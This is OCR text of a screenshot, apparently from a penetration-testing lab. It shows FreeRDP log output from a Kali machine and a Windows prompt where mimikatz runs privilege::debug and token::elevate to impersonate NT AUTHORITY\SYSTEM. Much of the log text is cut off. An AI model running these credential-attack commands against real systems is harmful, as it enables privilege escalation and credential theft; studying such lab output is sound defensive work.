 FreeRDP: 10.200.90.150
[kali@kali: ~/Downloads]
kali@kali: ~
kali@kali: ~/Downloads
02:36 AM
59%
kali@kali: ~
File Actions Edit View Help
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:230] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
:
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
gth 8):
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
2):
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
001
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
length 4):
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
th 8):
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
1):
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
[02:36:35:231] [1607:1608] [INFO][com.freerdp.
gth 4):
[02:36:35:231] [1607:1608] [INFO][com.freerdp.core.capabilities] - frameAcknowledge: 0×00000002
kali@kali: ~/Downloads
File Actions Edit View Help
FreeRDP: 10.200.90.150
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\kash\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
676 {0;000003e7} 1 D 20564 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0006e3b4} 2 F 700468 GIT-SERV\kash S-1-5-21-3335744492-1614955177-2693036043-1002 (15g,24p) Primary
* Thread Token : {0;000003e7} 1 D 847679 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz #
ENG
07:36
07/04/2021
2